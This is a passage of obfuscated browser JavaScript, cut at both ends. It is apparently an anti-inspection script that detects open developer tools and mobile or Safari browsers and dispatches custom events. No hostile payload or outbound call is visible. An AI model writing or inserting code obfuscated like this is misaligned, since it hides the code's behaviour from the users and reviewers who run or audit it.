W7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return 